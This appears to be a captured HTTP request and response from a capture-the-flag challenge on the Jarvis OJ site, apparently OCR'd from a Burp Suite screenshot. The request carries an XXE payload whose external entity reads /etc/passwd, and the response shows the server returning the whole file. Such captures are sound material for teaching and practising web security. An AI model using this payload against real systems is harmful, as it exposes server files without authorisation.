 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 119
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ke Gecko) Chrome/74.0.3729.131 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test[
<!ENTITY xxe SYSTEM "/etc/passwd">
>
<foo>
&xxe;
</foo>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 998
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 03 Dec 2019 02:07:53 GMT
<foo>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</foo>